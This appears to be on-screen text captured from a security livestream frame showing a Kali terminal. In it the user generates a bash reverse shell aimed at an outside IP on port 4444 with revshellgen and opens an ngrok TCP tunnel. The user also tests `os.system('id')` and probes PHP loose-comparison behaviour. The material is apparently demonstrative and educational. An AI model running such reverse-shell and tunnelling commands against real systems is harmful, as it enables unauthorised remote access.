 16:45
WHITE OAK SECURITY
kali ❐ 0 ● 1 php
kali ❐ 0 ● 1 php 172x39
Python 3.10.9 (main, Feb  5 2023, 01:12:24) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> text = "Tib3rius"
>>> text2 = [*text]
>>> print(text2)
['T', 'i', 'b', '3', 'r', 'i', 'u', 's']
>>> exit()
┌──(tib3rius@kali)-[~]
└─$ revshellgen -i 54.197.72.177 -p 4444 -t bash | tail -n 1
┌──(tib3rius@kali)-[~]
└─$ ngrok tcp 4444 130 ⨯
┌──(tib3rius@kali)-[~]
└─$
┌──(tib3rius@kali)-[~]
└─$ 130 ⨯
>>> print(os.system('id'))
uid=1000(tib3rius) gid=1000(tib3rius) groups=1000(tib3rius),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),33(www-data),44(video),46(plugdev),100(users)
,106(netdev),117(wireshark),120(bluetooth),129(scanner),140(kaboxer),141(docker)
0
>>> exit()
┌──(tib3rius@kali)-[~]
└─$ php -a
Interactive shell
php > "test" == "test";
php > echo ("test" == "test");
1
php > echo ("test" == "0test");
php > echo ("test" == "test0");
php > echo (0 == "test");
php > echo (1 == "test");
php > echo (1 == "test");
1 php 2 zsh
Extra giveaway every 10 subs! 97 / 100 Total Subs